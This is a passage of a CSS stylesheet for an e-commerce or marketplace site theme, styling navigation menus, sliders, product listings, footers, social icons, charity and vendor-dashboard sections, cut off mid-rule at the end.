#sticky_navigation { width: 100%; background: rgba(0, 0, 0, .4); -moz-box-shadow: 0 0 5px #999; -webkit-box-shadow: 0 0 5px #999; box-shadow: 0 0 5px #999 }
.social-link ul li, .social-link ul li:hover, .top-welcome li { width: 32px; text-align: -webkit-center }
.header-top { background: url(../img/header-top.jpg) 100% #fff; line-height: 34px; color: #fff; padding: 1px 0 }
ul { padding: 0 }
.social-link { float: right }
.social-link ul li { background: rgba(144, 143, 143, .6) }
.social-link ul li:hover { background: #fff }
.social-link ul li a { color: red }
.social-link ul li a:hover { color: #F60 }
.top-welcome { color: #DEDEDE; height: 40px; line-height: 40px }
.top-welcome li { display: -moz-box!important; float: left; background: rgba(144, 143, 143, .29); color: red; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50%; height: 32px; margin-top: 4px }
.box-vertical-megamenus .all-category, .how-h, .how-h h2, .how-icon, .how-icon h3, .top-welcome li i { text-align: center }
.top-welcome li i { margin-top: -4px!important; float: left; width: 100% }
.carousel-inner { max-height: 630px }
.carousel-caption { left: 10%; top: 28% }
.carousel-caption h2 { font-size: 95px; text-align: left; font-weight: 600; color: #F75D00; padding-bottom: 0; margin-bottom: 0 }
.carousel-caption h3 { font-size: 60px; text-align: left; padding-top: 0; margin-top: 0 }
.slider-btn ul { margin: 25px 0 0; padding: 0; width: 30% }
.slider-btn ul li { display: -webkit-inline-box; padding: 0; margin: 0 3px 0 0; float: left; list-style: none }
.slider-btn ul li a, .slider-btn ul li a:hover { padding: 15px 20px; text-shadow: none; color: #fff }
.slider-btn ul li a { background: rgba(0, 0, 0, .36); text-decoration: none }
.slider-btn ul li a:hover { background: #F60 }
.socials-block { margin-top: 4px }
.nav-top-menu { float: left; width: 127px; }
.by_aria a, .content_price4, .content_price4 span, .price7, .save5 { text-transform: capitalize }
.vertical-dropdown-menu { position: absolute; top: 0; left: 100%; z-index: 900; -webkit-transition: all .45s ease-out 0s; -moz-transition: all .45s ease-out 0s; -o-transition: all .45s ease-out 0s; transition: all .45s ease-out 0s; -moz-transform: translate(100px, 100px); -webkit-transform: translate(100px, 100px); transform: translate(100px, 100px); opacity: 0; display: block; visibility: hidden; -webkit-backface-visibility: hidden; height: 0; background: #fff; border: 1px solid #eaeaea }
.paraContent, .parascroll { position: relative }
.price_main, .scrollable { left: 0; position: absolute }
.vertical-dropdown-menu .vertical-groups { padding: 5px 0 0; /*width: 800px;*/ background: #fff }
.vertical-dropdown-menu .mega-group-header { border-bottom: 1px solid #E8E8E8; font-size: 17px; margin-bottom: 10px; display: table; width: 100% }
.vertical-dropdown-menu .mega-group-header span { padding-bottom: 10px; border-bottom: 1px solid #f36; float: left; margin-bottom: -1px }
.vertical-dropdown-menu .group-link-default { border: none!important; padding: 0 0 10px; margin: 0 }
.vertical-dropdown-menu .group-link-default li { border: none!important; padding-left: 0!important; line-height: 28px!important }
.vertical-dropdown-menu .mega-products .mega-product { border-right: 1px solid #eaeaea; margin-top: 15px; line-height: 18px }
.vertical-dropdown-menu .mega-products .mega-product:last-child { border-right: none }
.vertical-dropdown-menu .mega-products .mega-product .product-price .new-price { width: auto; display: inline-block; color: #f36 }
.vertical-dropdown-menu .mega-products .mega-product .product-price .old-price { color: #999; text-decoration: line-through; width: auto; display: inline-block; padding-left: 20px }
.vertical-dropdown-menu .mega-products .mega-product .product-star { margin-top: 5px; color: #f90 }
.header-menu-top { margin-top: 15px; margin-left: 114px }
.header-menu-top ul { margin: 0 }
.header-menu-top ul li { float: left; list-style: none; border-right: 1px solid #f75d00 }
.header-menu-top ul li a { color: #fff; padding: 15px }
.parascroll { transform: translate3d(0, 0, 0) }
.scrollList { color: #fff; font-family: "Helvetica Neue", helvetica, arial, verdana, sans-serif; font-size: 1.2em; width: 1024px }
ul.scrollList>li { overflow: hidden }
ul.scrollList, ul.scrollList>li { margin: 0; padding: 0; position: relative }
ul.scrollList>li.inBetween { padding: 1em 2em; background: #fff; color: #333 }
.parascroll, .parascroll h1, .parascroll h2 { text-shadow: 0 3px 3px rgba(0, 0, 0, .4); margin-left: -.05em }
.scrollList h1, .scrollList h2, .scrollList h3 { font-size: 5em; line-height: 1em }
.scrollList h2 { font-size: 6em; font-weight: 500 }
.scrollable { top: 0; width: 100%; height: 600px; background-repeat: no-repeat }
.paraContent p { font-size: 2em; margin-top: .1em }
.how-it { background: url(../img/5.jpg) 50% 0 no-repeat fixed; margin: 0 }
.how-it-a { background: rgba(0, 0, 0, .61); height: 420px }
.how-h { width: 100% }
.how-h h2 { color: #fff; font-size: 45px; background: url(../img/background-line.png) 49% 114% no-repeat }
.how-icon h3 { font-size: 20px; color: #fff; margin: 0; background: url(../img/background-line-1.png) 50% 114% no-repeat; padding-bottom: 10px }
.how-p p, .how-p-1 p, .how-p-2 p { font-size: 17px; text-align: left; color: #fff }
.how-p, .how-p-1, .how-p-2 { margin: 0 auto; padding-top: 10px }
.how-p { width: 42% }
.how-p-1 { width: 50% }
.how-p-2 { width: 35% }
/****************** leatest project **********************/
.page-heading {
width: 100%
}
.page-heading h1 { font-size: 16px; font-weight: 600; border-bottom: 1px solid #ccc; padding-bottom: 10px }
.page-heading h1 span { border-bottom: 3px solid #F96D10; padding-bottom: 10px }
.content-page { padding: 20px 0 }
.category-featured { background: #fff; padding-bottom: 15px }
.price_main { float: left; right: 0; bottom: -120px; width: 100%; background-color: rgba(255, 255, 255, .9); transition: all .45s ease 0s }
.product-list li:hover .price_main { bottom: 0; text-decoration: none }
.price2 { padding: 2px 0 0; width: 100%; float: left }
.by_aria, .content_price4, .price7, .save5 { padding: 0; width: 100% }
.price2 a { color: red; font-size: 14px; font-family: sans-serif; font-weight: 700; outline: 0 }
.content_price4, .content_price4 span, .price7, .price7 span, .save5, .save5 span { font-family: sans-serif; font-size: 11px }
.price2 a:hover { text-decoration: none; outline: 0 }
.content_price4 { color: #666 }
.content_price4 span { color: maroon }
.price7 { color: #666; line-height: 14px }
.price7 span { color: maroon }
.save5 { color: #666; float: left }
.save5 span { color: maroon }
.by_aria { font-size: 12px; font-family: Arial, Helvetica, sans-serif; float: left; margin-top: -2px; outline: 0 }
.by_aria a, .by_aria h6 { float: left!important; font-size: 12px; font-family: sans-serif }
.by_aria h6 { color: #666; margin: 1px 0 0 }
.by_aria a { outline: 0; color: red }
.product-list li .right-block { padding: 0 3px; margin-top: 0; overflow: hidden; height: 45px }
.Butter_aria { font-size: 15px; margin-top: 5px; padding: 0; font-family: sans-serif; color: #666; margin-bottom: 0 }
.content_price3 { width: 100%; padding: 4px 0 0; margin: 0 }
.content_price3 h5 { color: #f75d00; font-family: sans-serif; font-size: 14px; font-weight: 700; float: left; text-transform: uppercase; margin: 0 }
.content_price3 span { color: #666; font-family: sans-serif; font-size: 12px; text-transform: lowercase; float: left }
.content_price3 h6, .content_price3 span1 { color: #f75d00; font-family: sans-serif; font-size: 14px; font-weight: 700; float: left }
.content_price3 h6 { margin: 0 }
.content_price3 span1 { text-transform: capitalize; font-style: italic; margin-top: -3px }
.product-list li .amp-logo { width: 9%; height: 24px; background: url(../img/amples-sall.png) center center no-repeat; color: #FFF; text-align: center; position: absolute; top: 5px; right: 4px; z-index: 999 }
.Digital-a, .electronic-a, .furniture-a, .jewelry-a, .sports-a { background: rgba(237, 237, 237, .83) }
.yt-footer { background: url(../img/bg-big-footer.png) top center no-repeat #201610; padding-top: 15px }
.col-2-left .yt-footer { border-top: none }
.title-footer h2 { font-size: 214.285%; font-weight: 700; margin-bottom: 25px }
.brand-list li { display: inline-block; margin: 0 6px 10px 0 }
.brand-list li a { border: 1px solid #e5e5e5; background: #fff; -webkit-transition: .4s; -moz-transition: .4s; -o-transition: .4s; -ms-transition: .4s; transition: .4s }
.follow-us .social-list li { clear: both; display: inline-block; margin-bottom: 10px; float: left }
.tab-listing { clear: both; margin-bottom: 8px }
.grouped-items-table .availability { margin-bottom: 0!important }
.footer-title { margin-bottom: 15px }
.contact-payment-footer, .contact-payment-footer a { color: #a9a9a9 }
.contact-payment-footer a:hover { color: #fff }
.contact-item .item { margin-bottom: 19px; padding: 5px 0 5px 46px }
.contact-item .item.address-footer { background: url(../images/address-icon-footer.png) left center no-repeat }
.contact-item .item.email-footer { background: url(../images/email-icon-footer.png) left center no-repeat }
.contact-item .item.phone-footer { background: url(../images/phone-icon-footer.png) left center no-repeat; line-height: 25px; margin-top: -15px }
.contact-links-ft .contact-item { padding-top: 1px }
.payment-item .item { display: inline-block; margin-right: 8px }
.payment-item .item img { opacity: .7; filter: alpha(opacity=70); width: 54px; height: 27px; margin-bottom: 11px }
.payment-item .item img:hover { opacity: 1; filter: alpha(opacity=100) }
.footer-payment .des-footer { margin-bottom: 15px }
.block-ft { margin-bottom: 35px }
.contact-payment-footer .footer-contact { margin-bottom: 55px }
.footer-payment { margin-top: -2px }
.contact-payment-footer .footer-logo { margin-bottom: 25px }
.footer-link-block, .footer-link-block a { color: #909090 }
.footer-link-block address { display: inline }
.footer-link-block .right-footer-link .item a:hover { color: #fff }
.footer-link-block .right-footer-link.social-footer-links .item a:hover { background-position: 0 -76px }
.social-footer-links .fb-item a { background-image: url(../images/fb-footer-icon.png) }
.social-footer-links .tw-item a { background-image: url(../images/tw-footer-icon.png) }
.social-footer-links .lk-item a { background-image: url(../images/link-footer-icon.png) }
.social-footer-links .rs-item a { background-image: url(../images/rss-footer-icon.png) }
.row-2 .block-ft { margin-bottom: 18px }
.copyright { border-top: 1px solid #272727; padding: 28px 0 0; clear: left; margin-top: 30px }
.footer-title h2 { color: #978067; margin: 10px 0; font-size: 20px }
.content-block-footer { color: #6c6764; font-family: MyriadPro-Regular; font-size: 15px; line-height: 24px }
.ok-a, .ver-h { font-family: sans-serif }
.footer-link-block .right-footer-link.social-footer-links .item a { padding-left: 0; background-repeat: no-repeat; background-position: 0 6px }
.footer-link-block .right-footer-link .item a { color: #6c6764; padding: 6px 0; display: inline-block }
.social-roll { background: url(../img/twl.png); height: 40px; width: 40px; margin-right: 12px; float: left; border-radius: 50%; -webkit-transition: all ease .3s; -moz-transition: all ease .3s; -o-transition: all ease .3s; -ms-transition: all ease .3s; transition: all ease .3s }
.box-3, .cont-a, .cont-a h2, .cont-b, .cont-b h2, .cont-c, .cont-c h2 { width: 100% }
.social-roll:hover { background: url(../img/twl-a.png); box-shadow: 0 0 4px 1px rgba(0, 0, 0, .8); -webkit-transform: rotate(360deg); -moz-transform: rotate(360deg); -o-transform: rotate(360deg); -ms-transform: rotate(360deg); transform: rotate(360deg); border-radius: 0 }
.facebook-roll, .facebook-roll:hover { background: url(../img/social-icon/Facebook.png) center no-repeat #FFF }
.twitter-roll, .twitter-roll:hover { background: url(../img/social-icon/twitter.png) center no-repeat #FFF }
.pinteres, .pinteres:hover { background: url(../img/social-icon/pinterest.png) center no-repeat #FFF }
.Instagram, .Instagram:hover { background: url(../img/social-icon/Instagram.png) center no-repeat #FFF }
.ok-a-danger { background-image: linear-gradient(to bottom, #D9534F 0, #C12E2A 100%); background-repeat: repeat-x; border-color: #B92C28 }
.ok-a { display: inline-block; padding: 6px 12px; margin-bottom: 0; font-size: 14px; font-weight: 400; line-height: 1.42857; text-align: center; white-space: nowrap; cursor: pointer; -moz-user-select: none; background: #f75d00; border: 1px solid transparent; color: #fff }
.cont-a h2 span, .cont-b h2 span, .cont-c h2 span { border-bottom: 1px groove #fff }
.ver-h { color: #FFF; float: left; font-size: 12px; line-height: 15px; margin: -43px 9px 6px 26px; text-align: left; letter-spacing: .6px }
.cont-a h2, .cont-a h2 span, .cont-b h2, .cont-b h2 span, .cont-c h2, .cont-c h2 span { text-align: center; font-size: 40px; font-weight: 600 }
.box-3-margin { margin: 0; padding: 0 0 60px }
.box-3-padding-left { padding-left: 0 }
.box-3-padding-right { padding-right: 0 }
.oreng-a { background: url(../img/box-1.jpg) no-repeat; height: 300px }
.cont-a { background: rgba(247, 93, 0, .48); height: 300px }
.oreng-b { background: url(../img/box-2.jpg); height: 300px }
.cont-b { background: rgba(0, 125, 247, .5); height: 300px }
.oreng-c { background: url(../img/box-3.jpg); height: 300px }
.cont-c { background: rgba(247, 93, 0, .48); height: 300px }
#main-menu, .navbar-default, .navbar-default .navbar-collapse { height: 25px!important }
.cont-a h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-a h2 span { color: #FFF; padding: 0 30px }
.cont-b h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-b h2 span { color: #FFF; padding: 0 30px }
.cont-c h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-c h2 span { color: #FFF; padding: 0 30px }
.cont-a p, .cont-b p, .cont-c p { font-size: 20px; text-align: center; color: #fff; text-transform: uppercase; margin: 0 auto; width: 70% }
.featu h1, .featu h1 span { font-size: 50px; text-align: center }
.carousel-inner>.item>img { width: 100% }
.res-menu { background: rgba(35, 31, 28, .83); padding: 0 0 9px }
/*#main-menu {

  padding: 0 0 0 108px!important;

  margin: 0;

  width: 419px

}*/

.b-n { background-image: none!important }
.navbar-default { border-radius: 4px; box-shadow: none!important; background: 0 0!important; border: none!important }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle { color: #fff!important; background: url(../images/kak.png) right center no-repeat }
.search-h { top: 122px!important }
.banner-img a::after, .banner-img a::before, .banner-img2 a::after, .banner-img2 a::before { content: ""; position: absolute; top: 15px; left: 15px; bottom: 15px; right: 15px; z-index: 9 }
.flypanels-container { margin-left: 15px; padding: 10px 0 3px 5px }
.latest-deals-product .product-list li { border: 1px solid #DEDEDE; background: #FFF; margin-bottom: 5px }
.latest-deals-product .product-list li:hover { border: 1px solid #F96D10 }
.left-block a .img-responsive { width: 100% }
.fashion-a h2 { margin: 0 }
.top-header-no-left { padding-left: 0 }
.top-header-no-right { padding-right: 0 }
.block .link_container a, .container-fluid .link_container a { padding: 10px 0!important; width: 100%; float: left; text-decoration: none; clear: both }
.dropdown-toggle { color: #FFF!important; background: url(../images/kak.png) right center no-repeat; background-color: rgba(0, 0, 0, .25) }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle:hover { color: #F60!important; background: #000 }
.block .link_container a { color: #FFF; border-bottom: 1px solid rgba(75, 75, 75, .71) }
.block .link_container a:hover { background: #D1D1D1; color: #000; border-bottom: 1px solid #F75D00 }
.container-fluid .link_container { text-align: center }
.container-fluid .link_container a { color: #FFF; border-bottom: 1px solid rgba(75, 75, 75, .71) }
.container-fluid .link_container a:hover { background: #D1D1D1; color: #000; border-bottom: 1px solid #F75D00 }
.n nav a, .n nav a:hover { color: #fff }
.featu { padding: 30px 0 }
.featu h1 { margin: 0 }
.featu h1 span { margin: 0; border-bottom: 12px groove #f75d00; padding: 0 36px }
.respo-logo { width: 76%; float: left; margin-left: 18px; margin-top: 9px }
.respo-logo img { width: 100%; padding-top: 11px; margin-top: 3px }
.banner-img a:hover::after, .banner-img a:hover::before, .banner-img2 a:hover::after, .banner-img2 a:hover::before { transform: scale(1); transition: all .3s ease-out 0s }
.banner-img a::before, .banner-img2 a::before { border-top: 1px solid rgba(255, 255, 255, .8); border-bottom: 1px solid rgba(255, 255, 255, .8); transform: scale(0, 1) }
.banner-img a::after, .banner-img2 a::after { border-left: 1px solid rgba(255, 255, 255, .8); border-right: 1px solid rgba(255, 255, 255, .8); transform: scale(1, 0) }
.banner-img, .banner-img2, .sub-menu-parent { position: relative }
.banner-bottom { margin-top: 30px }
.sub-menu { visibility: hidden; opacity: 0; position: absolute; top: 100%; left: 0; transform: translateZ(0); transform: translateY(10%); transition: all .5s ease 0s, visibility 0s linear .5s }
.sub-menu-parent:hover .sub-menu { visibility: visible; opacity: 1; transform: translateX(0); transition-delay: 0s }
#productContainer .norecord, .sub-menu-a { visibility: hidden }
.n { line-height: 40px; background: #555556; float: left }
.n nav a { display: block; padding: 5px 13px; text-decoration: none }
.column { padding-left: 0 }
.sub-menu li { border-bottom: 1px solid rgba(75, 75, 75, .71) }
.sub-menu li:hover { background: #D1D1D1; border-bottom: 1px solid #F75D00 }
.sub-menu li a { padding: 2px 10px!important }
.sub-menu li a:hover { color: #000!important }
.n nav ul, .n nav ul li { list-style-type: none; padding: 0; margin: 0 }
.n nav>ul { text-align: center }
.sub-menu-parent:hover { background: #F75D00 }
.n nav>ul>li { float: left; background: url(../images/kak.png) right center no-repeat }
.sub-menu, .sub-menu-a { background: rgba(0, 0, 0, .65); width: 160px }
.sub-menu-parent-a { position: relative }
.sub-menu-a { opacity: 0; position: absolute; top: 100%; right: 0; transform: translateZ(0); transform: translateY(10%); transition: all .5s ease 0s, visibility 0s linear .5s }
.picZoomer, .picZoomer-pic-wp { position: relative }
.sub-menu-parent-a:hover .sub-menu-a { visibility: visible; opacity: 1; transform: translateX(0); transition-delay: 0s }
.sub-menu-a li { border-bottom: 1px solid rgba(75, 75, 75, .71) }
.n nav>ul>li:first-child { border-left: none }
/*.all-start {

  margin-top: 110px

}*/

#product { margin-top: 0 }
/****************** zoom ******************/
.piclist {
margin-top: 30px
}
.piclist li { display: inline-block }
.piclist li img { width: 100%; height: auto }
.picZoomer-pic-wp, .picZoomer-zoom-wp { border: 5px solid #DEDEDE; background: #fff }
.picZoomer-pic-wp { overflow: hidden }
.picZoomer-pic-wp:hover .picZoomer-cursor { display: block }
.picZoomer-zoom-pic { position: absolute; top: 0; left: 0 }
.picZoomer-pic { width: 100%; height: 100% }
.picZoomer-zoom-wp { display: none; position: absolute; z-index: 999; overflow: hidden }
.picZoomer-cursor { display: none; cursor: zoom-in; width: 100px; height: 100px; position: absolute; top: 0; left: 0; border: 1px solid #eee; background-color: rgba(0, 0, 0, .1) }
.picZoomCursor-ico { width: 23px; height: 23px; position: absolute; top: 40px; left: 40px; background: left top no-repeat }
.span6.carousel-block li { width: 100px }
.span6.carousel-block li img { width: 100px; border: 3px solid #DEDBDB; height: 110px }
.zoom-a { margin-top: 10px }
.carouseller:after,
/****************** slider ******************/
.carouseller:before {
content: " ";
display: table
}
.amp-qua ul .fa.fa-sign-in, .amp-qua ul .fa.fa-sign-out, .amp-qua ul .fa.fa-user, .amp-qua ul .fa.fa-user-plus { content: "Ã¯Ë†Â´"; float: right }
.carouseller:after { clear: both }
.carouseller [class*=span] { margin-left: .2564102564102564%!important; float: left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.carouseller [class*=span]:first-child { margin-left: 0!important }
.carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 1%; margin: 0 }
.carouseller>.carousel-wrapper>.carousel-items>.span12 { width: 10% }
.carouseller>.carousel-wrapper>.carousel-items>.span6 { margin: 0 }
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4 { width: 1%; margin: 0 }
.carouseller { position: relative }
.carouseller .carousel-items { position: relative; width: 997.4358974358974% }
.carouseller .carousel-block { display: inline-block; position: relative }
.amp-qua ul, .carouseller .carousel-block:nth-child(n+7) { display: none }
.carouseller .carousel-wrapper { overflow: hidden; position: relative; margin: 0 22px 0 32px }
.carouseller .carousel-button-left, .carouseller .carousel-button-right { position: absolute; margin: 0; bottom: 0; background: none; font-size: 40px; opacity: .5; text-align: center; color: #000; text-decoration: none }
.carouseller .carousel-button-left { left: 0; top: 15px!important }
.carouseller .carousel-button-right { right: 0; top: 15px!important }
.carouseller .carousel-button-left:hover, .carouseller .carousel-button-right:hover { opacity: .8 }
.carousel-block { text-align: center; font-size: 30px; font-weight: 700; background-color: #e5e5e5 }

@media (min-width: 768px) and (max-width: 979px) {
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span12, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4, .carouseller>.carousel-wrapper>.carousel-items>.span6, .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 3.1623931623931625% }
}

@media (max-width: 767px) {
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span12, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4, .carouseller>.carousel-wrapper>.carousel-items>.span6, .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 4.8717948717948715% }
}

@media (max-width: 480px) {
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span12, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4, .carouseller>.carousel-wrapper>.carousel-items>.span6, .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 10% }
}
h1 { font-size: 40px; margin-bottom: 30px }
.carouseller { margin-bottom: 20px }
/****************** end slider ******************/
.h3a {
font-size: 15px!important
}
.ni .col-sm-3 { padding: 0!important }
.rec-image { float: left; margin: 0; padding: 0 5px 0 0; border-right: 1px dotted #f75d00 }
.rec-image img { -webkit-border-radius: 50%; -moz-border-radius: 50%; -khtml-border-radius: 50% }
#product .pb-right-column .form-action .h3a { background: #fbfbfb; border: 1px solid #d7d7d7; clear: both; color: #999; font-size: 9px!important; margin: 0; padding: 6px 9px }
.stButton .stBubble { height: 31px!important; line-height: 8px!important; margin: 5px 0 0; overflow: hidden; width: 60px }
.stButton .stButton_gradient, .stButton .stFb, .stButton .stMainServices, .stButton .stTwbutton { height: 23px!important }
#content { padding: 20px 0 }
ul#portfolio-filter { margin: -20px 0; padding: 0 }
ul#portfolio-filter li { display: inline }
ul#portfolio-filter a { background: url(../images/img/background-img-menu.jpg) 100% center rgba(0, 0, 0, 0); border: 1px solid #e8e8e8; border-radius: 3px; color: #717171!important; font-family: sans-serif; font-size: 13px; font-weight: 600; line-height: 2; outline: 0; padding: 3px 19px; text-decoration: none }
ul#portfolio-filter a.current { background: url(../images/img/background-img-menu-active.jpg) 100%; color: #f75d00 }
ul#portfolio-filter .fa.fa-frown-o.current { color: #fff }
]ul#portfolio-list {
margin: 0;
padding: 0;
list-style: none
}
ul#portfolio-list li { width: 32.3333333%; height: 125px; display: block; float: left; overflow: hidden; margin: 0 5px 5px 0; background: 0 0; border-radius: 5px; padding: 0!important }
ul#portfolio-list li p { font-size: 12px; line-height: 15px; color: #AAA; margin: 7px 0 }
.red-a { color: #fff }
.teb-menu { margin-top: 16px }
.teb-menu ul li { display: inline }
.teb-menu ul li a { padding: 10px 40px; background: #EFEAEA }
.left-padding-a { padding-left: 0 }
.icon-div { width: 20px; float: right; margin-right: 6px }
.icon-div .fa.fa-frown-o { color: #0a4a8a }
.icon-div .fa.fa-smile-o { color: #f75d00 }
.icon-div .fa.fa-star { color: #ec1a3a }
.icon-div .glyphicon.glyphicon-sunglasses { color: #a21dc9 }
.icon-div .fa.fa-building-o { color: grey }
.icon-div .fa.fa-heart { color: #fc36c8 }
.icon-div .fa.fa-check { color: #24c2d6 }
.background-top { background: #231F1C; width: 100%; height: 110px }
.col-padding .carousel .carousel-caption { left: 0; right: 0; padding: 0; margin: 0 }
.col-padding .carousel .carousel-inner .item .carousel-caption { top: auto }
.col-padding .carousel .carousel-inner .item img { height: 128px }
.left_slider2s { height: 248px }
.col-padding-left-site { padding-left: 0 }
.main-pro img { max-height: 259px; width: 100%; min-height: 259px }
.slider-text { position: absolute; color: #FFF; padding: 15px; width: 98% }
.col-padding-right-site { padding-right: 0 }
.btn-a { border-radius: 3px; float: right; line-height: 22px; font-family: sans-serif; color: #FFF; background-color: rgba(0, 0, 0, .45); border: 1px solid #FFF }
.top-marrgin { margin-top: 140px }
.top-banner-img .imgrounded { width: 95px; height: 95px!important; min-height: 95px; max-height: 95px; border-radius: 50%; border: 5px solid rgba(204, 204, 204, .51) }
.top-banner-text { color: #FFF; margin-top: 5px }
.slider-text h6 { margin: 6px 0 }
.following-follw .btn-fallowin { text-shadow: inherit; line-height: 19px }
.following-follw .btn-fallowin span { margin: 0; margin-top: 0!important; float: left }
.follo { margin-top: 5px }
.top-banner-text h5 { margin: 0 }
/****************** follow ******************/
.follo {
margin-top: 10px
}
.follo a.button { text-align: center; background-origin: padding-box; background-size: auto; box-sizing: border-box; cursor: pointer; display: block; font-family: sans-serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 700; line-height: 23px; text-decoration: none; text-shadow: rgba(0, 0, 0, .298039) 0 1px 0; padding: 5px; zoom: 1; width: 130px; border-radius: 3px; border-style: solid; border-width: 1px; outline: #fff 0 }
.follo a.follow { background: rgba(0, 0, 0, .27); color: #fff }
.follo a.follow:hover, a.follow:active { background: linear-gradient(#f75d00, #f96d10) }
.follo a img { width: 14px; height: 14px; min-height: 14px; max-height: 14px; margin-right: 3px; margin-top: -4px }
.follo a.unfollow { color: #6e6e6e; background: #f3f3f3; background: -webkit-gradient(linear, 0 40%, 0 70%, from(#F5F5F5), to(#F1F1F1)); background: -moz-linear-gradient(linear, 0 40%, 0 70%, from(#F5F5F5), to(#F1F1F1)); border-color: #dcdcdc }
.follo a.unfollow:hover, a.unfollow:active { background: linear-gradient(#eb3845, #d9030a); border-color: #e7473c; color: #fff }
.top-banner-text h5 { font-size: 14px; font-weight: 600; font-family: sans-serif; padding: 6px 0 }
.btn-fallowin { line-height: 18px; font-family: sans-serif }
.following-follw { margin-top: 48px; text-align: right }
.following-follw .btn-fallowin span { font-size: 20px; font-weight: 400; padding: 0 9px; width: 100%; color: #fff }
.following-follw .btn-fallowin { width: 44%; padding: 6px 0 2px; font-size: 12px; font-family: sans-serif; color: #fff; text-transform: capitalize }
#portfoliolist .block .title_block, .btn-text, .make h2, .mall-des>li a, .mallpages .vendor-div, .user-name h4 { text-transform: uppercase }
.following-follw .btn-default { background: rgba(0, 0, 0, .45); border: 1px solid }
/****************** menu-color ******************/
.grey-a {
background: #adadad!important
}
.parpal { background: #5400f5!important }
.blue { background: #494670!important }
.yello-a { background: #d4ff00!important }
.green { background: #3bc08b!important }
.parpal-2 { background: #9b00c1!important }
.oreang { background: #f46a44!important }
.red { background: #f31f39!important }
.pink { background: #E90AD6!important }
.nav>li>a { position: relative; display: block; padding: 8px 33.7px; color: #7A7A7A }
.nav-tabs { border-bottom: 1px solid #DDD; box-shadow: 0 9px 2px 0 #DDD; background: url(file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg) 100% center rgba(0, 0, 0, 0); height: 55px; width: 100% }
.box-i { box-shadow: 0 4px 10px -2px #505050 }
.nav>li>a:focus, .nav>li>a:hover { text-decoration: none; background-color: #f75d00 }
.charity .col-sm-3 { width: 24%; margin-left: 5px; margin-top: 5px }
.product-list li:hover .add-to-charity { bottom: 0 }
.product-list li .add-to-charity a { height: 45px; line-height: 32px; color: #FFF; width: auto; padding-left: 18px; display: inline-block; font-weight: 700; font-size: 15px; font-family: sans-serif; text-transform: uppercase; padding-top: 8px }
.blog-text { width: 100%; height: 90px; float: left }
.blog-text a { margin-top: 10px; float: left; font-family: sans-serif; font-size: 12px; padding: 0 5px }
.box-text .by_aria { font-size: 12px; font-family: Arial, Helvetica, sans-serif; float: left!important; padding: 2px 5px; width: 100%!important }
.charity .product-container { border: 1px solid #eaeaea; overflow: hidden; padding-bottom: 5px }
.add-to-charity .fa.fa-book, .add-to-charity .fa.fa-heart, .add-to-charity .fa.fa-laptop, .add-to-charity .fa.fa-play { border: 1px solid #fff; border-radius: 50%; height: 30px; margin-top: 1px; width: 30px }
.charity-user .charity-round { border: 2px solid #f75d00; border-radius: 50%; width: 70px; height: 70px; text-align: center; margin-left: 50px }
.charity-detail, .charity-line { border-bottom: 1px dotted #999 }
.a1 .left-block, .charity li .left-block img, .product-container.no-space.a1.left-block img { height: 148px!important; min-height: 1px!important }
.charity-user .charity-round .fa.fa-user { font-size: 25px; padding-top: 5px; color: #f75d00 }
.charity-user .charity-round h5, .charity-user .charity-round h6 { font-size: 16px; color: #f75d00; font-weight: 700; font-family: sans-serif }
.charity-user .charity-round h6 { margin: 8px 0 0 }
.charity-user .charity-round h5 { margin: 0 0 8px }
.charity-user .charity-round img { width: 22px; padding-top: 6px }
.charity-round-text { font-family: sans-serif; font-size: 14px; font-weight: 600; color: #666 }
.charity-detail { padding: 4px 0 13px; margin-bottom: 10px }
.charity-detail p { line-height: 18px }
.charity-line { padding: 10px 0; margin-bottom: 14px; float: left; width: 100% }
.charity li .left-block img { transition: all .5s ease 0s; transform: scale(1, 1); margin: 0 auto; max-width: 100% }
.charity-user { text-align: center }
.a1 .left-block { padding: 0 }
.div-menu { clear: both; float: left; line-height: 115px; height: 65px; margin-top: 10px }
.menu-media { border-bottom: 1px solid #DDD; margin-top: 0!important; box-shadow: 0 9px 2px 0 #DDD; background: url(file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg) 100% center; line-height: 40px; clear: both; float: left }
.menu-media li { float: left }
.menu-media li a { color: #fff!important; border-radius: 1px!important; padding: 13px 39.5px!important }
.product-media li { width: 24.4%!important; height: auto; display: block; float: left; overflow: hidden; border-radius: 0!important; padding: 0!important }
.product-media.product-list.ni.row li .left-block { padding: 0!important; min-height: auto!important }
.product-media { margin-left: 0 }
/****************** vendor-dashboard ******************/
.card {
padding-top: 20px;
margin: 0;
background-color: rgba(214, 224, 226, .2);
border-top-width: 0;
border-bottom-width: 2px;
height: 280px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
-webkit-box-shadow: none;
-moz-box-shadow: none;
